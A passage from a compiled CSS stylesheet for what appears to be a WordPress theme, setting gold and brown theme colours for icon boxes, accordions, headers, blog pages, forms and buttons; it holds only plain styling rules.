  .icon-box.iconbox-theme-colored1 .icon.icon-border-effect::after {
    box-shadow: 0 0 0 3px #e3c05f; }
  .icon-box.iconbox-theme-colored1 .icon.icon-bordered {
    border-color: #e3c05f; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-bordered {
      background-color: #e3c05f;
      color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-gray.icon-bordered {
    border-color: #eee; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-gray {
      background-color: #e3c05f;
      color: #fff; }
      .icon-box.iconbox-theme-colored1:hover .icon.icon-gray.icon-bordered {
        background-color: #e3c05f;
        border-color: #e3c05f;
        color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-dark {
    background-color: #e3c05f;
    color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-dark.icon-bordered {
    background-color: transparent;
    border-color: #e3c05f;
    color: #e3c05f; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-dark {
      color: #fff; }
      .icon-box.iconbox-theme-colored1:hover .icon.icon-dark.icon-bordered {
        background-color: #e3c05f;
        border-color: #e3c05f;
        color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-white {
    background-color: #fff;
    color: #e3c05f; }
  .icon-box.iconbox-theme-colored1 .icon.icon-white.icon-bordered {
    background-color: transparent;
    border-color: #e3c05f;
    color: #fff; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-white {
      background-color: #e3c05f;
      color: #fff; }
      .icon-box.iconbox-theme-colored1:hover .icon.icon-white.icon-bordered {
        background-color: #e3c05f;
        border-color: #e3c05f;
        color: #fff; }
  .icon-box.iconbox-theme-colored1.iconbox-border {
    border-color: #e3c05f; }
/*
 *  accordion.scss
 * -----------------------------------------------
 */
.accordion-theme-colored1 .panel-default > .panel-heading {
  background-color: #e3c05f; }
  .accordion-theme-colored1 .panel-default > .panel-heading .panel-title > a, .accordion-theme-colored1 .panel-default > .panel-heading .panel-title > a:hover, .accordion-theme-colored1 .panel-default > .panel-heading .panel-title > a:focus {
    color: #fff; }

.panel-group.accordion-classic-theme-colored1 .panel-heading .panel-title a.active:before {
  background: #e3c05f; }
  .panel-group.accordion-classic-theme-colored1-filled .panel-heading {
    background: #e3c05f; }
  .panel-group.accordion-classic-theme-colored1-filled .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored1-filled .panel-heading .panel-title a:before {
      background: #e1bb52;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored1-filled .panel-heading .panel-title a.active:before {
      background: #d9aa27; }
  .panel-group.accordion-classic-theme-colored11 .panel-heading {
    background: #e3c05f; }
  .panel-group.accordion-classic-theme-colored11 .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored11 .panel-heading .panel-title a:before {
      background: #dfb749;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored11 .panel-heading .panel-title a.active:before {
      background: #e3c05f; }

.panel-group.accordion-icon-filled.accordion-icon-left.accordion-icon-filled-theme-colored1 .panel-heading .panel-title a:before {
  background-color: #e3c05f; }
  .panel-group.accordion-icon-filled.accordion-icon-right.accordion-icon-filled-theme-colored1 .panel-heading .panel-title a:after {
    background-color: #e3c05f; }

.line-bottom-theme-colored1:after {
  background: #e3c05f; }
/*
 * widget
 * -----------------------------------------------
 */
.widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored1:after, footer#footer .widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored1:after {
  background: #e3c05f; }
/* Modern Header */
.modern-header.modern-header-theme-colored2 .header-nav .header-nav-wrapper:not(.scroll-to-fixed-fixed) nav {
  background: #b47f2c; }

  .modern-header.modern-header-theme-colored2 .header-nav .header-nav-wrapper.scroll-to-fixed-fixed {
    background: #b47f2c; }
/* -------- Text Theme Color ---------- */
.text-theme-colored2 {
  color: #b47f2c !important; }

.text-hover-theme-colored2:hover {
  color: #b47f2c !important; }

ul.list.theme-colored2 li:before, ul.list.theme-colored2.angle-double-right li:before, ul.list.theme-colored2.angle-right li:before, ul.list.theme-colored2.check-circle li:before, ul.list.theme-colored2.check li:before, .list-icon.theme-colored2 li i {
  color: #b47f2c; }
/* -------- border-theme-color ---------- */
.border-theme-colored2 {
  border-color: #b47f2c !important; }

.border-1px-theme-colored2 {
  border: 1px solid #b47f2c; }
/* -------- bg-theme-color ---------- */
.bg-theme-colored2 {
  background-color: #b47f2c !important; }

.bg-hover-theme-colored2:hover {
  background: #b47f2c !important;
  border-color: #b47f2c !important;
  color: #fff !important; }
  .bg-hover-theme-colored2:hover h1, .bg-hover-theme-colored2:hover h2, .bg-hover-theme-colored2:hover h3, .bg-hover-theme-colored2:hover h4, .bg-hover-theme-colored2:hover h5, .bg-hover-theme-colored2:hover h6, .bg-hover-theme-colored2:hover p, .bg-hover-theme-colored2:hover a, .bg-hover-theme-colored2:hover i {
    color: #fff !important; }

.list-icon.theme-colored2.square li i, .list-icon.theme-colored2.rounded li i {
  background: #b47f2c; }
/* -------- lighter/darker bg Color ---------- */
.bg-theme-colored2-lighter2 {
  background-color: #bc852e !important; }

.bg-theme-colored2-lighter3 {
  background-color: #c0882f !important; }

.bg-theme-colored2-lighter4 {
  background-color: #c48b30 !important; }

.bg-theme-colored2-lighter5 {
  background-color: #c88d31 !important; }

.bg-theme-colored2-lighter6 {
  background-color: #cd9032 !important; }

.bg-theme-colored2-lighter7 {
  background-color: #ce9336 !important; }

.bg-theme-colored2-lighter8 {
  background-color: #cf953a !important; }

.bg-theme-colored2-lighter9 {
  background-color: #d0973e !important; }

.bg-theme-colored2-darker2 {
  background-color: #ac792a !important; }

.bg-theme-colored2-darker3 {
  background-color: #a87629 !important; }

.bg-theme-colored2-darker4 {
  background-color: #a47328 !important; }

.bg-theme-colored2-darker5 {
  background-color: #a07127 !important; }

.bg-theme-colored2-darker6 {
  background-color: #9b6e26 !important; }

.bg-theme-colored2-darker7 {
  background-color: #976b25 !important; }

.bg-theme-colored2-darker8 {
  background-color: #936824 !important; }

.bg-theme-colored2-darker9 {
  background-color: #8f6523 !important; }
/* -------- Transparent bg Color ---------- */
.bg-theme-colored2-transparent-9 {
  background-color: rgba(180, 127, 44, 0.9) !important; }

.bg-theme-colored2-transparent-8 {
  background-color: rgba(180, 127, 44, 0.8) !important; }

.bg-theme-colored2-transparent-7 {
  background-color: rgba(180, 127, 44, 0.7) !important; }

.bg-theme-colored2-transparent-6 {
  background-color: rgba(180, 127, 44, 0.6) !important; }

.bg-theme-colored2-transparent-5 {
  background-color: rgba(180, 127, 44, 0.5) !important; }

.bg-theme-colored2-transparent-4 {
  background-color: rgba(180, 127, 44, 0.4) !important; }

.bg-theme-colored2-transparent-3 {
  background-color: rgba(180, 127, 44, 0.3) !important; }

.bg-theme-colored2-transparent-2 {
  background-color: rgba(180, 127, 44, 0.2) !important; }

.bg-theme-colored2-transparent-1 {
  background-color: rgba(180, 127, 44, 0.1) !important; }

.bg-theme-colored2-transparent {
  background-color: rgba(180, 127, 44, 0.5) !important; }
/* -------- btn-themr-color ---------- */
.text-theme-colored2 .btn-plain-text, .text-theme-colored2 .btn-plain-text-with-arrow {
  color: #b47f2c !important; }
/* -------- layer overlay Color ---------- */
.layer-overlay {
  /* .overlay-theme-colored2 */ }
  .layer-overlay.overlay-theme-colored2::before {
    background-color: rgba(180, 127, 44, 0.8) !important; }
  .layer-overlay.overlay-theme-colored2-1::before {
    background-color: rgba(180, 127, 44, 0.1); }
  .layer-overlay.overlay-theme-colored2-2::before {
    background-color: rgba(180, 127, 44, 0.2); }
  .layer-overlay.overlay-theme-colored2-3::before {
    background-color: rgba(180, 127, 44, 0.3); }
  .layer-overlay.overlay-theme-colored2-4::before {
    background-color: rgba(180, 127, 44, 0.4); }
  .layer-overlay.overlay-theme-colored2-5::before {
    background-color: rgba(180, 127, 44, 0.5); }
  .layer-overlay.overlay-theme-colored2-6::before {
    background-color: rgba(180, 127, 44, 0.6); }
  .layer-overlay.overlay-theme-colored2-7::before {
    background-color: rgba(180, 127, 44, 0.7); }
  .layer-overlay.overlay-theme-colored2-8::before {
    background-color: rgba(180, 127, 44, 0.8); }
  .layer-overlay.overlay-theme-colored2-9::before {
    background-color: rgba(180, 127, 44, 0.9); }
/*
 * Shortcode: styled-icons Theme Colored
 * -----------------------------------------------
 */
.icon-theme-colored2 a {
  color: #b47f2c; }
  .icon-theme-colored2.icon-bordered a {
    border-color: #b47f2c; }
  .icon-theme-colored2.icon-bordered a:hover {
    background-color: #b47f2c;
    color: #fff; }
  .icon-theme-colored2.icon-dark a {
    background-color: #b47f2c;
    color: #fff; }
  .icon-theme-colored2.icon-dark a:hover {
    background-color: #8b6222; }
  .icon-theme-colored2.icon-dark.icon-bordered a {
    border-color: #b47f2c;
    color: #b47f2c; }
  .icon-theme-colored2.icon-dark.icon-bordered a:hover {
    background-color: #b47f2c;
    border-color: #b47f2c;
    color: #fff; }
  .icon-theme-colored2.icon-gray a {
    color: #b47f2c; }
  .icon-theme-colored2.icon-gray a:hover {
    color: #8b6222; }
  .icon-theme-colored2.icon-gray.icon-bordered a {
    color: #b47f2c; }
  .icon-theme-colored2.icon-gray.icon-bordered a:hover {
    background-color: #eee;
    border-color: #eee;
    color: #b47f2c; }

.icon-hover-theme-colored2 a:hover {
  background-color: #b47f2c;
  border-color: #b47f2c;
  color: #fff; }

.styled-icons.icon-hover-theme-colored2 a:hover {
  background-color: #b47f2c;
  border-color: #b47f2c;
  color: #fff; }
/*
 * Shortcode: Icon Boxes Theme Colored
 * -----------------------------------------------
 */
.icon-box.iconbox-theme-colored2 .icon {
  color: #b47f2c; }
  .icon-box.iconbox-theme-colored2 .icon.icon-border-effect::after {
    box-shadow: 0 0 0 3px #b47f2c; }
  .icon-box.iconbox-theme-colored2 .icon.icon-bordered {
    border-color: #b47f2c; }
    .icon-box.iconbox-theme-colored2:hover .icon.icon-bordered {
      background-color: #b47f2c;
      color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-gray.icon-bordered {
    border-color: #eee; }
    .icon-box.iconbox-theme-colored2:hover .icon.icon-gray {
      background-color: #b47f2c;
      color: #fff; }
      .icon-box.iconbox-theme-colored2:hover .icon.icon-gray.icon-bordered {
        background-color: #b47f2c;
        border-color: #b47f2c;
        color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-dark {
    background-color: #b47f2c;
    color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-dark.icon-bordered {
    background-color: transparent;
    border-color: #b47f2c;
    color: #b47f2c; }
    .icon-box.iconbox-theme-colored2:hover .icon.icon-dark {
      color: #fff; }
      .icon-box.iconbox-theme-colored2:hover .icon.icon-dark.icon-bordered {
        background-color: #b47f2c;
        border-color: #b47f2c;
        color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-white {
    background-color: #fff;
    color: #b47f2c; }
  .icon-box.iconbox-theme-colored2 .icon.icon-white.icon-bordered {
    background-color: transparent;
    border-color: #b47f2c;
    color: #fff; }
    .icon-box.iconbox-theme-colored2:hover .icon.icon-white {
      background-color: #b47f2c;
      color: #fff; }
      .icon-box.iconbox-theme-colored2:hover .icon.icon-white.icon-bordered {
        background-color: #b47f2c;
        border-color: #b47f2c;
        color: #fff; }
  .icon-box.iconbox-theme-colored2.iconbox-border {
    border-color: #b47f2c; }
/*
 *  accordion.scss
 * -----------------------------------------------
 */
.accordion-theme-colored2 .panel-default > .panel-heading {
  background-color: #b47f2c; }
  .accordion-theme-colored2 .panel-default > .panel-heading .panel-title > a, .accordion-theme-colored2 .panel-default > .panel-heading .panel-title > a:hover, .accordion-theme-colored2 .panel-default > .panel-heading .panel-title > a:focus {
    color: #fff; }

.panel-group.accordion-classic-theme-colored2 .panel-heading .panel-title a.active:before {
  background: #b47f2c; }
  .panel-group.accordion-classic-theme-colored2-filled .panel-heading {
    background: #b47f2c; }
  .panel-group.accordion-classic-theme-colored2-filled .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored2-filled .panel-heading .panel-title a:before {
      background: #a87629;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored2-filled .panel-heading .panel-title a.active:before {
      background: #7f591f; }
  .panel-group.accordion-classic-theme-colored21 .panel-heading {
    background: #b47f2c; }
  .panel-group.accordion-classic-theme-colored21 .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored21 .panel-heading .panel-title a:before {
      background: #a07127;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored21 .panel-heading .panel-title a.active:before {
      background: #e3c05f; }

.panel-group.accordion-icon-filled.accordion-icon-left.accordion-icon-filled-theme-colored2 .panel-heading .panel-title a:before {
  background-color: #b47f2c; }
  .panel-group.accordion-icon-filled.accordion-icon-right.accordion-icon-filled-theme-colored2 .panel-heading .panel-title a:after {
    background-color: #b47f2c; }

.line-bottom-theme-colored2:after {
  background: #b47f2c; }
/*
 * widget
 * -----------------------------------------------
 */
.widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored2:after, footer#footer .widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored2:after {
  background: #b47f2c; }
/*
 * header-top.scss
 * -----------------------------------------------
 */
header#header .header-top {
  background-color: #e3c05f; }
/*
 * header-mid.scss
 * -----------------------------------------------
 */
header#header .header-middle .header-mid-column3-container .contact-info .font-icon {
  color: #e3c05f; }
/*
 * header-nav.scss
 * -----------------------------------------------
 */
#top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li.active > .menu-item-link:not(.tm-submenu-title), #top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li:hover > .menu-item-link:not(.tm-submenu-title) {
  color: #e3c05f; }
  #top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li.active > .menu-item-link:not(.tm-submenu-title) i, #top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li:hover > .menu-item-link:not(.tm-submenu-title) i {
    color: #e3c05f; }
  #top-primary-nav .menuzord-menu ul.dropdown li.active > .menu-item-link:not(.tm-submenu-title), #top-primary-nav .menuzord-menu ul.dropdown li:hover > .menu-item-link:not(.tm-submenu-title) {
    color: #e3c05f; }
  #top-primary-nav .menuzord-menu ul.dropdown li.active > .menu-item-link:not(.tm-submenu-title) i, #top-primary-nav .menuzord-menu ul.dropdown li:hover > .menu-item-link:not(.tm-submenu-title) i {
    color: #e3c05f; }
/*
 * header-type.scss
 * -----------------------------------------------
 */
/*
 * page-title.scss
 * -----------------------------------------------
 */

.page-title .breadcrumbs .active {
  color: #e3c05f; }
  .page-title .breadcrumbs .active span {
    color: #e3c05f; }
/*
 * 404.scss
 * -----------------------------------------------
 */
.page-404-wrapper .page-404-main-content .title {
  color: #e3c05f; }
  .page-404-wrapper .helpful-links ul li::before {
    color: #e3c05f; }
  .page-404-wrapper .helpful-links ul li a:hover {
    color: #e3c05f; }
/*
 * custom-section-color-set.scss
 * -----------------------------------------------
 */
/*
 * custom-section-color1.scss
 * -----------------------------------------------
 */
/*
 * custom-section-color2.scss
 * -----------------------------------------------
 */
/*
 * blog.scss
 * -----------------------------------------------
 */
article .entry-content h1 a:hover, article .entry-content h2 a:hover, article .entry-content h3 a:hover, article .entry-content h4 a:hover, article .entry-content h5 a:hover, article .entry-content h6 a:hover, article .entry-content .h1 a:hover, article .entry-content .h2 a:hover, article .entry-content .h3 a:hover, article .entry-content .h4 a:hover, article .entry-content .h5 a:hover, article .entry-content .h6 a:hover {
  color: #e3c05f; }
  article .entry-content .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link), article .entry-content .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link), article .entry-content .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link), article .entry-content .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link) {
    color: #e3c05f; }
  article .entry-content .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, article .entry-content .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, article .entry-content .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, article .entry-content .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover {
    color: #d1a325; }
  article .entry-meta i, article .entry-meta .sl-wrapper .sl-icon svg {
    color: #e3c05f; }
  article .entry-meta a:hover {
    color: #e3c05f; }

body.single .single-post-tags a:hover {
  background-color: #e3c05f; }
/*
 * blog-single.scss
 * -----------------------------------------------
 */
body.single .single-post-tags a {
  background-color: #e3c05f;
  color: #fff; }
  body.single .single-post-tags a:hover {
    background-color: #c0882f; }

body.single .main-content-area article .entry-meta li i, body.single .main-content-area article .entry-meta li .sl-wrapper .sl-icon svg {
  color: #e3c05f; }

.tm-social-share-icons .title i {
  color: #e3c05f; }

body.single .pre-next-post-link .pre-post-link:hover a, body.single .pre-next-post-link .next-post-link:hover a {
  color: #e3c05f; }

.page-links > span {
  border-color: #e3c05f;
  background-color: #e3c05f; }
  .page-links a {
    border-color: #e3c05f; }
  .page-links a:hover, .page-links a:focus {
    background-color: #e3c05f; }

.comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link {
  color: #e3c05f; }
  .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:hover, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:hover, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:focus, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:focus, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:focus, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:focus {
    color: #dbaf34; }
  .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-metadata a:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-metadata a:hover, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-metadata a:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-metadata a:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-metadata a:focus, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-metadata a:focus {
    color: #e3c05f; }
  .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name a:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name a:hover, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-author-name a:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name a:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name a:focus, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-author-name a:focus {
    color: #e3c05f; }
  .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
    color: #e3c05f; }
  .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link:hover, .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link:focus {
    color: #dbaf34; }
  .comments-area .comment-respond .comment-form .logged-in-as a {
    color: #e3c05f; }
  .comments-area .comment-respond .comment-form .logged-in-as a:hover, .comments-area .comment-respond .comment-form .logged-in-as a:focus {
    color: #dbaf34; }
  /*
   * blog-single.scss
   * -----------------------------------------------
   */

article.format-link .post-link {
  background-color: #e3c05f; }
  article.format-quote blockquote {
    background-color: #e3c05f; }
/*
 * elements: forms.scss
 * -----------------------------------------------
 */
.woocommerce .woocommerce-form-login .input-text:active, .woocommerce .woocommerce-form-login .input-text:focus {
  box-shadow: 0 0 0 2px #e3c05f; }

.form-control:active, .form-control:focus {
  box-shadow: 0 0 0 2px #e3c05f; }

.tm-contact-form-style1 .form-submit-btn, .tm-request-a-call-back-form1 .form-submit-btn {
  background-color: #e3c05f; }
  .tm-contact-form-style1 .form-submit-btn:hover, .tm-request-a-call-back-form1 .form-submit-btn:hover {
    border-color: #e3c05f;
    color: #e3c05f; }
  .tm-contact-form-style1 input[type=text]:focus, .tm-request-a-call-back-form1 input[type=text]:focus, .tm-contact-form-style1 input[type=email]:focus, .tm-request-a-call-back-form1 input[type=email]:focus, .tm-contact-form-style1 textarea:focus, .tm-request-a-call-back-form1 textarea:focus {
    border-bottom-color: #e3c05f; }
/*
 * elements: isotope-layout.scss
 * -----------------------------------------------
 */
/* -------- Isotop Filter ---------- */
.isotope-layout-filter.cat-filter-theme-colored1 a.active, .carousel-layout-filter.cat-filter-theme-colored1 a.active, .isotope-layout-filter.cat-filter-theme-colored1 a:focus, .carousel-layout-filter.cat-filter-theme-colored1 a:focus, .isotope-layout-filter.cat-filter-theme-colored1 a:hover, .carousel-layout-filter.cat-filter-theme-colored1 a:hover {
  background-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored1.filter-style-2 a, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-2 a {
    border-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored1.filter-style-6 a, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-6 a {
    border-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored1.filter-style-10 a, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-10 a {
    border-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored1.filter-style-14 a, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-14 a {
    border-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored1.filter-style-flat a.active, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-flat a.active, .isotope-layout-filter.cat-filter-theme-colored1.filter-style-flat a:focus, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-flat a:focus, .isotope-layout-filter.cat-filter-theme-colored1.filter-style-flat a:hover, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-flat a:hover {
    background: none;
    border-bottom-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored2 a.active, .carousel-layout-filter.cat-filter-theme-colored2 a.active, .isotope-layout-filter.cat-filter-theme-colored2 a:focus, .carousel-layout-filter.cat-filter-theme-colored2 a:focus, .isotope-layout-filter.cat-filter-theme-colored2 a:hover, .carousel-layout-filter.cat-filter-theme-colored2 a:hover {
    background-color: #b47f2c; }
  .isotope-layout-filter.cat-filter-theme-colored2.filter-style-2 a, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-2 a {
    border-color: #b47f2c; }
  .isotope-layout-filter.cat-filter-theme-colored2.filter-style-6 a, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-6 a {
    border-color: #b47f2c; }
  .isotope-layout-filter.cat-filter-theme-colored2.filter-style-10 a, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-10 a {
    border-color: #b47f2c; }
  .isotope-layout-filter.cat-filter-theme-colored2.filter-style-14 a, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-14 a {
    border-color: #b47f2c; }
  .isotope-layout-filter.cat-filter-theme-colored2.filter-style-flat a.active, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-flat a.active, .isotope-layout-filter.cat-filter-theme-colored2.filter-style-flat a:focus, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-flat a:focus, .isotope-layout-filter.cat-filter-theme-colored2.filter-style-flat a:hover, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-flat a:hover {
    background: none;
    border-bottom-color: #b47f2c; }
/*
 * elements: owl-carousel.scss
 * -----------------------------------------------
 */
.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next {
  background: #e3c05f !important; }
/*
 *  cpt-staff.scss
 * -----------------------------------------------
 */
.sidebar-staff .widget-staff.staff-contact-info .dl-horizontal dt i {
  color: #e3c05f; }

.tm-sc-staff .contact-info li i {
  color: #e3c05f; }

.tm-sc-staff.staff-style5-current-theme .tm-staff .staff-content {
  border-bottom: 5px solid #e3c05f; }
/*
 *  cpt-gallery.scss
 * -----------------------------------------------
 */
.tm-sc-gallery .overlay-shade.shade-theme-colored1 {
  background-color: #e3c05f; }
  .tm-sc-gallery .overlay-shade.shade-theme-colored2 {
    background-color: #b47f2c; }
/*
 *  cpt-gallery.scss
 * -----------------------------------------------
 */
.tm-sc-courses .course-header .course-price {
  background-color: rgba(227, 192, 95, 0.7); }
/*
 *  cpt-services.scss
 * -----------------------------------------------
 */
.tm-sc-services .tm-service .btn-plain-text:after {
  background: #e3c05f; }
  .tm-sc-services .tm-service .btn-plain-text-with-arrow:focus:after, .tm-sc-services .tm-service .btn-plain-text-with-arrow:hover:after {
    color: #e3c05f; }
  .tm-sc-services.services-style6-current-theme .tm-service:hover {
    border-bottom-color: #e3c05f; }
/*
 *  cpt-works.scss
 * -----------------------------------------------
 */
.work-archive .work-single .cat-list {
  background: rgba(227, 192, 95, 0.7); }
  .work-archive .work-single .btn-plain-text:after {
    background: #e3c05f; }
  .work-archive .work-single .btn-plain-text-with-arrow:focus:after, .work-archive .work-single .btn-plain-text-with-arrow:hover:after {
    color: #e3c05f; }
/*
 *  cpt-departments.scss
 * -----------------------------------------------
 */
.tm-sc-departments-tab .nav-tabs > a > i {
  color: #e3c05f; }
  .tm-sc-departments-tab .nav-tabs > a.active, .tm-sc-departments-tab .nav-tabs > a.active:hover, .tm-sc-departments-tab .nav-tabs > a.active:focus, .tm-sc-departments-tab .nav-tabs > a:hover, .tm-sc-departments-tab .nav-tabs > a:focus {
    background-color: #e3c05f !important; }
  .tm-sc-departments-tab .nav-tabs > a.active i, .tm-sc-departments-tab .nav-tabs > a.active:hover i, .tm-sc-departments-tab .nav-tabs > a.active:focus i, .tm-sc-departments-tab .nav-tabs > a:hover i, .tm-sc-departments-tab .nav-tabs > a:focus i, .tm-sc-departments-tab .nav-tabs > a.active span, .tm-sc-departments-tab .nav-tabs > a.active:hover span, .tm-sc-departments-tab .nav-tabs > a.active:focus span, .tm-sc-departments-tab .nav-tabs > a:hover span, .tm-sc-departments-tab .nav-tabs > a:focus span {
    color: #fff; }

.tm-sc-departments-tab-vertical .nav-pills .nav-link-thumb-icon {
  color: #e3c05f; }
  .tm-sc-departments-tab-vertical .nav-pills .nav-link.active {
    background-color: #e3c05f !important; }
  .tm-sc-departments-tab-vertical .nav-pills .nav-link.active i, .tm-sc-departments-tab-vertical .nav-pills .nav-link.active span {
    color: #fff; }
/*
 * Shortcode: blockquote.scss
 * -----------------------------------------------
 */
blockquote:before {
  color: #e3c05f; }
  blockquote.border-left-theme-colored {
    border-left-color: #e3c05f; }
  blockquote.quote-icon-theme-colored:before {
    color: #e3c05f; }
  blockquote.footer-cite-theme-colored footer {
    color: #e3c05f; }
/*
 * Shortcode: blog.scss
 * -----------------------------------------------
 */
.tm-sc-blog article .entry-meta i, .tm-sc-blog article .entry-meta .sl-wrapper .sl-icon svg {
  color: #e3c05f; }
  .tm-sc-blog.blog-style4-modern article .entry-header .post-single-meta {
    background-color: rgba(227, 192, 95, 0.8); }
  .tm-sc-blog.blog-style6-current-theme article .entry-header .post-single-meta {
    background-color: rgba(227, 192, 95, 0.9); }
/*
 * Shortcode: buttons.scss
 * -----------------------------------------------
 */
.btn-theme-colored1 {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f; }

.btn-theme-colored1:hover {
  color: #212529;
  background-color: #ddb33e;
  border-color: #dbaf34; }

.btn-theme-colored1:focus, .btn-theme-colored1.focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.btn-theme-colored1.disabled, .btn-theme-colored1:disabled {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f; }

.btn-theme-colored1:not(:disabled):not(.disabled):active, .btn-theme-colored1:not(:disabled):not(.disabled).active, .show > .btn-theme-colored1.dropdown-toggle {
  color: #212529;
  background-color: #dbaf34;
  border-color: #daab29; }

.btn-theme-colored1:not(:disabled):not(.disabled):active:focus, .btn-theme-colored1:not(:disabled):not(.disabled).active:focus, .show > .btn-theme-colored1.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.btn-theme-colored2 {
  color: #fff;
  background-color: #b47f2c;
  border-color: #b47f2c; }

.btn-theme-colored2:hover {
  color: #fff;
  background-color: #956924;
  border-color: #8b6222; }

.btn-theme-colored2:focus, .btn-theme-colored2.focus {
  box-shadow: 0 0 0 0.2rem rgba(180, 127, 44, 0.5); }

.btn-theme-colored2.disabled, .btn-theme-colored2:disabled {
  color: #fff;
  background-color: #b47f2c;
  border-color: #b47f2c; }

.btn-theme-colored2:not(:disabled):not(.disabled):active, .btn-theme-colored2:not(:disabled):not(.disabled).active, .show > .btn-theme-colored2.dropdown-toggle {
  color: #fff;
